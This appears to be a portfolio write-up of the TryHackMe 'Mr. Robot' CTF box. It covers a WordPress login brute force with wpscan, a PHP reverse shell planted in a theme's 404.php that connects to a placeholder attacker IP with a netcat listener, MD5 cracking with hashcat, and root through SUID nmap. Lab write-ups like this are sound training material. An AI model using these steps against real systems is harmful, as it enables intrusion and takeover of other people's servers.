

<file: writeups/mr-robot.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Mr. Robot CTF — Trent Barber</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,500;8..60,600;8..60,700&family=Public+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/style.css">
<link rel="icon" type="image/png" sizes="32x32" href="../assets/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="../assets/favicon-16x16.png">
</head>
<body>

<header class="band-dark">
  <nav>
    <div class="container-wide">
      <a class="wordmark" href="../index.html">Trent Barber</a>
      <ul class="nav-links">
        <li><a href="../index.html#work">Write-Ups</a></li>
        <li><a href="../index.html#background">Background</a></li>
        <li><a href="../index.html#path">Certification Path</a></li>
        <li><a href="../index.html#contact">Contact</a></li>
      </ul>
    </div>
  </nav>
  <div class="writeup-hero container">
    <a class="back-link" href="index.html">&larr; All write-ups</a>
    <h1>Mr. Robot CTF</h1>
    <p class="dek">A deliberately bloated wordlist, a WordPress admin panel, and a SUID nmap binary.</p>
    <p class="meta-line">TryHackMe · WordPress / Password Cracking / Linux Privilege Escalation</p>
  </div>
</header>

<div class="container">
  <article class="writeup-body">
<h2>Objective</h2>
<p>Find three hidden keys planted across the box, themed around the Mr. Robot TV series.</p>
<h2>1. Initial Recon</h2>
<p>Scanned the target and found HTTP, HTTPS, and SSH ports. Browsing to the site revealed a generic-looking landing page.</p>
<p>Checked <code>robots.txt</code>:</p>
<pre><code>User-agent: *
fsocity.dic
key-1-of-3.txt
</code></pre>
<p>This immediately handed over two things:</p>
<ul>
<li><strong>Key #1</strong> — read directly from <code>key-1-of-3.txt</code>.</li>
<li><strong><code>fsocity.dic</code></strong> — a large custom wordlist, clearly meant to be used later.</li>
</ul>
<h2>2. Finding the Login Page</h2>
<p>Browsing further on the site led to a WordPress login page (<code>wp-login.php</code>), running WordPress 4.3.1.</p>
<h2>3. The "Fishy" Wordlist</h2>
<p>Downloaded <code>fsocity.dic</code>:</p>
<pre><code>wget http://&lt;target_ip&gt;/fsocity.dic
</code></pre>
<p>At <strong>858,160 lines</strong>, running a brute-force directly against it would have taken over an hour. A hint suggested something was "fishy" about the wordlist — deduplicating it revealed why:</p>
<pre><code>sort fsocity.dic | uniq &gt; fsocity_clean.dic
wc -l fsocity_clean.dic
</code></pre>
<p>The cleaned version dropped to <strong>11,451 unique lines</strong> — a ~98.7% duplication rate. The list was bloated with near-total redundancy, and using the deduplicated version cut brute-force time from over an hour to just minutes.</p>
<h2>4. Finding the Username</h2>
<p>Searching the cleaned wordlist confirmed <code>elliot</code> (the show's protagonist) was a valid, present entry — a strong signal it was the correct username to use.</p>
<pre><code>grep -i &quot;elliot&quot; fsocity_clean.dic
</code></pre>
<h2>5. Brute-Forcing the Login</h2>
<p>Ran <code>wpscan</code>'s password brute-force against the WordPress login using the cleaned wordlist:</p>
<pre><code>wpscan --url http://&lt;target_ip&gt; -U elliot -P fsocity_clean.dic
</code></pre>
<p>This succeeded and returned valid credentials for the <code>elliot</code> account — logging into WordPress confirmed full <strong>Administrator</strong> access, including the Theme and Plugin Editor.</p>
<h2>6. Getting a Shell via the Theme Editor</h2>
<p>With admin access to <strong>Appearance → Editor</strong>, edited the active theme's <code>404.php</code> template, replacing its contents with a PHP reverse shell payload:</p>
<pre><code class="language-php">&lt;?php
$sock = fsockopen(&quot;&lt;attacker_ip&gt;&quot;, 4444);
$proc = proc_open('/bin/sh -i', array(0=&gt;$sock, 1=&gt;$sock, 2=&gt;$sock), $pipes);
</code></pre>
<p>Set up a listener beforehand:</p>
<pre><code>nc -lvnp 4444
</code></pre>
<p>Saved the file, then visited a non-existent URL on the site to trigger the 404 template and execute the payload:</p>
<pre><code>http://&lt;target_ip&gt;/thispagedoesnotexist
</code></pre>
<p>Received a shell as <strong><code>daemon</code></strong>.</p>
<h2>7. Finding the Password Hash</h2>
<p>Upgraded to a proper TTY:</p>
<pre><code>python3 -c 'import pty; pty.spawn(&quot;/bin/bash&quot;)'
</code></pre>
<p>Located a file containing an MD5 hash tied to a <code>robot</code> user account (found alongside <code>key-2-of-3.txt</code>, which wasn't readable as <code>daemon</code>):</p>
<pre><code>66e3d50482fb2b467642a858af7574ee
</code></pre>
<h2>8. Cracking the Hash</h2>
<p>Tried the custom wordlist first with hashcat, but it exhausted with no match:</p>
<pre><code>hashcat -m 0 -a 0 hash.txt fsocity_clean.dic
</code></pre>
<p>Switched to <code>rockyou.txt</code>, which cracked it successfully:</p>
<pre><code>hashcat -m 0 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
</code></pre>
<p><strong>Result:</strong></p>
<pre><code>66e3d50482fb2b467642a858af7574ee : abcdefghijklmnopqrstuvwxyz
</code></pre>
<h2>9. Pivoting to the <code>robot</code> User</h2>
<pre><code>su robot
</code></pre>
<p>Password: <code>abcdefghijklmnopqrstuvwxyz</code></p>
<p>Confirmed access and retrieved <strong>Key #2</strong>:</p>
<pre><code>cat /home/robot/key-2-of-3.txt
</code></pre>
<h2>10. Privilege Escalation</h2>
<p>Checked for sudo rights — none available for <code>robot</code>:</p>
<pre><code>sudo -l
</code></pre>
<p>Checked for SUID binaries instead:</p>
<pre><code>find / -perm -4000 -type f 2&gt;/dev/null
</code></pre>
<p>Found <strong><code>nmap</code></strong> with the SUID bit set — an older nmap binary supports an interactive mode that can be abused for privilege escalation when SUID.</p>
<p>Exploited it:</p>
<pre><code>nmap --interactive
</code></pre>
<p>Then inside the interactive shell:</p>
<pre><code>!sh
</code></pre>
<p>This spawned a root-owned shell.</p>
<h2>11. Final Key</h2>
<p>Confirmed root access and retrieved the final key:</p>
<pre><code>whoami
cat /root/key-3-of-3.txt
</code></pre>
<hr />
<h2>Key Takeaways</h2>
<ul>
<li><strong><code>robots.txt</code></strong> can hand over entire attack resources directly (wordlists, flags) — always check it first.</li>
<li><strong>Never trust a wordlist's raw size</strong> — dedupe before brute-forcing (<code>sort | uniq</code>); a bloated list with near-total duplication can turn a 5-minute crack into an hour-long one.</li>
<li><strong>WordPress's built-in Theme/Plugin Editor is a direct code-execution path</strong> for any admin-level account — editing a template file (like <code>404.php</code>) to include a PHP reverse shell is a fast, reliable way to get a shell once you have admin credentials.</li>
<li><strong>Not every wordlist will crack every hash</strong> — when a targeted/custom list (like <code>fsocity.dic</code>) fails, fall back to broad, well-known lists like <code>rockyou.txt</code>.</li>
<li><strong>SUID binaries are a top privilege escalation check</strong> — <code>find / -perm -4000</code> should be a standard step on every box. Older versions of common tools like <code>nmap</code> have interactive/scripting modes that can be abused for a root shell when SUID is set (a classic GTFOBins technique).</li>
<li><strong>Chaining trust across accounts</strong> (daemon → robot → root) via reused credentials, hash cracking, and misconfigured permissions is a very common CTF/real-world privilege escalation pattern.</li>
</ul>
  </article>
</div>

<div class="writeup-footer container">
  <a class="text-link" href="index.html">&larr; All write-ups</a>
</div>

</body>
</html>
</file>


